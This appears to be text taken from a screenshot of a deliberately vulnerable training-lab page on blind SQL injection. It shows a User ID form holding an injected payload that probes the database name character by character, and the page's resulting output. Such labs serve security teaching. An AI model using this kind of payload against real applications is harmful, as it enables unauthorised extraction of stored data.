 Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' and ascii(substr(database(),1,1))<110 #
First name: admin
Surname: admin